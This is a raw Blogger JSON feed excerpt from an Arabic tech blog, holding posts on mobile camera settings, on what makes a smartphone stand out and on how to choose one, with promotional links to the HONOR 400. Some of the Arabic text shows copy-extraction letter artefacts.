normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي 